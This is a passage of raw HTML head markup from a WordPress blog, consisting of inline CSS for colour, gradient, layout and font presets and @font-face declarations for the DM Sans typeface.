/*# sourceURL=https://magecomp.com/blog/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #29294B;--wp--preset--color--secondary: #696981;--wp--preset--color--layout: #FFFFFF;--wp--preset--color--accent: #5955D1;--wp--preset--color--border: #E1E1E8;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #58AD69;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #e32c26;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fa;--wp--preset--color--gray-200: #E1E1E8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-gradient: var(--cs-color-button);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--preset--shadow--standard: 0 5px 25px 0 var(--cs-palete-box-shadow);}:root { --wp--style--global--content-size: 824px;--wp--style--global--wide-size: 1248px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-layout-color{color: var(--wp--preset--color--layout) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-border-color{color: var(--wp--preset--color--border) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-gray-50-color{color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-color{color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-color{color: var(--wp--preset--color--gray-200) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-layout-background-color{background-color: var(--wp--preset--color--layout) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-border-background-color{background-color: var(--wp--preset--color--border) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-gray-50-background-color{background-color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-background-color{background-color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-background-color{background-color: var(--wp--preset--color--gray-200) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-layout-border-color{border-color: var(--wp--preset--color--layout) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-border-border-color{border-color: var(--wp--preset--color--border) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-gray-50-border-color{border-color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-border-color{border-color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-border-color{border-color: var(--wp--preset--color--gray-200) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-primary-gradient-gradient-background{background: var(--wp--preset--gradient--primary-gradient) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css'>.wp-elements-29ad5c7ec3f8c6ec66cb3d6c8d8ba9b4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-2c4ab9d5faf79cd4373c956cc321e553 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary);}.wp-container-core-group-is-layout-e088cbc5{flex-wrap:nowrap;gap:10px;}.wp-elements-4159ede29addc490803f0d153df80613 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary);}.wp-elements-aaf771080b6f0fa88550eea779701a52 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-1cd64a7b23f5ac7ba6285f8e0df2a311 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-229f9fffd9455c720640c0e0a4d6be02 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary);}.wp-container-core-columns-is-layout-08165fb6{flex-wrap:nowrap;gap:2em 8px;}.wp-elements-67d64d7e1a66e040b647c60532195b89 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-container-core-columns-is-layout-6db7e666{flex-wrap:nowrap;gap:2em 12px;}.wp-elements-e64940b9e3f0dfd68dc14751f0afc808 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-834ac882f81b408dc6b3115be087cb64 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-5c02a098668c18e0fc7639b9980af479 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary);}.wp-container-core-columns-is-layout-aa86babe{flex-wrap:nowrap;}.wp-elements-964b3772ea2748e5b6518b1e652ff7b4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-container-core-columns-is-layout-9aba964c{flex-wrap:nowrap;gap:2em 12px;}.wp-elements-9f79799e3d8e1983785ab3a16f5b1873 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-f55c9cbf9ab1a71083e62c0a6cfcb14d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-516722b5316a95526d44c905ab71cf36 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary);}.wp-elements-ef33ae3ed2d62bdf8b1cc7d896a48b71 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-container-core-group-is-layout-69676975{gap:0px;flex-direction:column;align-items:stretch;}.wp-elements-900cc60beea1384ece20780c60e9f0df a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-85d915d0f9615be122f014c942a5185c a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary);}.wp-container-core-columns-is-layout-9a14f22c{flex-wrap:nowrap;gap:16px 16px;}.wp-elements-58e2b451cfed0fe88993218afdefef2d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-e3fceafc23a17d32c5ffe92657b997ba a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary);}.wp-elements-ee69e82e0e68c482f5b56ecde3ba1edb a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-09f74f6de2661cb5b3f8ae13cebb2777 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-496608a2e9610093052762fb14d533d0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary);}.wp-elements-f80879b37094b0081a28c66189bf4943 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-d200eaaff3eb4d43a9d4318592af463d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary);}.wp-container-core-group-is-layout-529016ff{flex-wrap:nowrap;gap:20px;flex-direction:column;align-items:flex-start;}
/*# sourceURL=core-block-supports-inline-css */</style><style id='dominant-color-styles-inline-css'>img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */</style><link rel='stylesheet' id='csco-styles-css' href='https://magecomp.com/blog/wp-content/cache/autoptimize/css/autoptimize_single_07bf4fa2db49bc60d28e271903b2ed29.css?ver=1.0.8' media='all' /><style id='csco-styles-inline-css'>:root {
	/* Base Font */
	--cs-font-base-family: DM Sans;
	--cs-font-base-size: 1rem;
	--cs-font-base-weight: 400;
	--cs-font-base-style: normal;
	--cs-font-base-letter-spacing: normal;
	--cs-font-base-line-height: 1.55;

	/* Primary Font */
	--cs-font-primary-family: DM Sans;
	--cs-font-primary-size: 1rem;
	--cs-font-primary-weight: 800;
	--cs-font-primary-style: normal;
	--cs-font-primary-letter-spacing: -0.03em;
	--cs-font-primary-text-transform: none;
	--cs-font-primary-line-height: 1.2;

	/* Secondary Font */
	--cs-font-secondary-family: DM Sans;
	--cs-font-secondary-size: 0.875rem;
	--cs-font-secondary-weight: 400;
	--cs-font-secondary-style: normal;
	--cs-font-secondary-letter-spacing: normal;
	--cs-font-secondary-text-transform: none;
	--cs-font-secondary-line-height: 1.55;

	/* Section Headings Font */
	--cs-font-section-headings-family: DM Sans;
	--cs-font-section-headings-size: 0.75rem;
	--cs-font-section-headings-weight: 800;
	--cs-font-section-headings-style: normal;
	--cs-font-section-headings-letter-spacing: 0.1em;
	--cs-font-section-headings-text-transform: uppercase;
	--cs-font-section-headings-line-height: 1.2;

	/* Post Title Font Size */
	--cs-font-post-title-family: DM Sans;
	--cs-font-post-title-weight: 700;
	--cs-font-post-title-size: 3.25rem;
	--cs-font-post-title-letter-spacing: -0.05em;
	--cs-font-post-title-line-height: 1.2;

	/* Post Subbtitle */
	--cs-font-post-subtitle-family: DM Sans;
	--cs-font-post-subtitle-weight: 400;
	--cs-font-post-subtitle-size: 1.125rem;
	--cs-font-post-subtitle-letter-spacing: normal;
	--cs-font-post-subtitle-line-height: 1.55;

	/* Post Category Font */
	--cs-font-category-family: DM Sans;
	--cs-font-category-size: 0.6875rem;
	--cs-font-category-weight: 800;
	--cs-font-category-style: normal;
	--cs-font-category-letter-spacing: 0.1em;
	--cs-font-category-text-transform: uppercase;
	--cs-font-category-line-height: 1.2;

	/* Post Meta Font */
	--cs-font-post-meta-family: DM Sans;
	--cs-font-post-meta-size: 0.9375rem;
	--cs-font-post-meta-weight: 600;
	--cs-font-post-meta-style: normal;
	--cs-font-post-meta-letter-spacing: -0.02em;
	--cs-font-post-meta-text-transform: none;
	--cs-font-post-meta-line-height: 1.2;

	/* Post Content */
	--cs-font-post-content-family: DM Sans;
	--cs-font-post-content-weight: 400;
	--cs-font-post-content-size: 1.125rem;
	--cs-font-post-content-letter-spacing: normal;
	--cs-font-post-content-line-height: 1.55;

	/* Input Font */
	--cs-font-input-family: DM Sans;
	--cs-font-input-size: 0.875rem;
	--cs-font-input-weight: 400;
	--cs-font-input-style: normal;
	--cs-font-input-line-height: 1.55rem;
	--cs-font-input-letter-spacing: normal;
	--cs-font-input-text-transform: none;

	/* Entry Title Font Size */
	--cs-font-entry-title-family: DM Sans;
	--cs-font-entry-title-weight: 700;
	--cs-font-entry-title-letter-spacing: -0.04em;
	--cs-font-entry-title-line-height: 1.2;

	/* Entry Excerpt */
	--cs-font-entry-excerpt-family: DM Sans;
	--cs-font-entry-excerpt-weight: 400;
	--cs-font-entry-excerpt-size: 1rem;
	--cs-font-entry-excerpt-letter-spacing: normal;
	--cs-font-entry-excerpt-line-height: 1.55;

	/* Logos --------------- */

	/* Main Logo */
	--cs-font-main-logo-family: DM Sans;
	--cs-font-main-logo-size: 1.375rem;
	--cs-font-main-logo-weight: 700;
	--cs-font-main-logo-style: normal;
	--cs-font-main-logo-letter-spacing: -0.04em;
	--cs-font-main-logo-text-transform: none;

	/* Footer Logo */
	--cs-font-footer-logo-family: DM Sans;
	--cs-font-footer-logo-size: 1.375rem;
	--cs-font-footer-logo-weight: 700;
	--cs-font-footer-logo-style: normal;
	--cs-font-footer-logo-letter-spacing: -0.04em;
	--cs-font-footer-logo-text-transform: none;

	/* Headings --------------- */

	/* Headings */
	--cs-font-headings-family: DM Sans;
	--cs-font-headings-weight: 700;
	--cs-font-headings-style: normal;
	--cs-font-headings-line-height: 1.2;
	--cs-font-headings-letter-spacing: -0.04em;
	--cs-font-headings-text-transform: none;

	/* Menu Font --------------- */

	/* Menu */
	/* Used for main top level menu elements. */
	--cs-font-menu-family: DM Sans;
	--cs-font-menu-size: 1rem;
	--cs-font-menu-weight: 600;
	--cs-font-menu-style: normal;
	--cs-font-menu-letter-spacing: -0.03em;
	--cs-font-menu-text-transform: none;
	--cs-font-menu-line-height: 1.2;

	/* Submenu Font */
	/* Used for submenu elements. */
	--cs-font-submenu-family: DM Sans;
	--cs-font-submenu-size: 1rem;
	--cs-font-submenu-weight: 600;
	--cs-font-submenu-style: normal;
	--cs-font-submenu-letter-spacing: -0.03em;
	--cs-font-submenu-text-transform: none;
	--cs-font-submenu-line-height: 1.2;

	/* Footer Menu */
	--cs-font-footer-menu-family: DM Sans;
	--cs-font-footer-menu-size: 0.75rem;
	--cs-font-footer-menu-weight: 800;
	--cs-font-footer-menu-style: normal;
	--cs-font-footer-menu-letter-spacing: 0.1em;
	--cs-font-footer-menu-text-transform: uppercase;
	--cs-font-footer-menu-line-height: 1.2;

	/* Footer Submenu Font */
	--cs-font-footer-submenu-family: DM Sans;
	--cs-font-footer-submenu-size: 1rem;
	--cs-font-footer-submenu-weight: 600;
	--cs-font-footer-submenu-style: normal;
	--cs-font-footer-submenu-letter-spacing: -0.03em;
	--cs-font-footer-submenu-text-transform: none;
	--cs-font-footer-submenu-line-height: 1.2;
}

/*# sourceURL=csco-styles-inline-css */</style><style type="text/css">@font-face {font-family:DM Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:italic;font-weight:500;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:italic;font-weight:500;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style><style 